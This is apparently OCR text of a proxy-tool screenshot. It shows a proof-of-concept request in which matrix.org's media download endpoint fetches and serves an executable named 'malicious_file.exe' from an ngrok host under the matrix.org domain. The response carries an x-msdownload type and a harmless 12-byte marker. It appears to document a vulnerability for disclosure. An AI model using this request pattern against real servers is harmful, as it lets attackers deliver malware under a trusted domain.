 Send Cancel < | ▾ > | ▾ Target: https://matrix.org
Request
Raw Headers Hex
GET /_matrix/media/r0/download/43c9b25d.ngrok.io/malicious_file.exe HTTP/1.1
Host: matrix.org
Connection: close
Origin: vector://vector
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36
(KHTML, like Gecko) Riot/1.5.15 Chrome/78.0.3904.130 Electron/7.1.14 Safari/537.36
Accept: */*
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Response
Raw Headers Hex Render CSP
HTTP/1.1 200 OK
Date: Tue, 28 Apr 2020 21:21:16 GMT
Content-Type: application/x-msdownload
Content-Length: 12
Connection: close
Set-Cookie: __cfduid=dd169ef0581dda6ef6b2725580613488a1588108868; expires=Thu,
28-May-20 21:21:08 GMT; path=/; domain=.matrix.org; HttpOnly; SameSite=Lax
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept,
Authorization
Content-Security-Policy: sandbox; default-src 'none'; script-src 'none';
plugin-types application/pdf; style-src 'unsafe-inline'; media-src 'self';
object-src 'self';
Cache-Control: public, max-age=86400, s-maxage=86400
CF-Cache-Status: MISS
Accept-Ranges: bytes
Expect-CT: max-age=604800,
report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Vary: Accept-Encoding
Server: cloudflare
CF-RAY: 58b3d4cb2abcfa18-AMS
cf-request-id: 02644352f50000fa187c9f4200000001
this is bad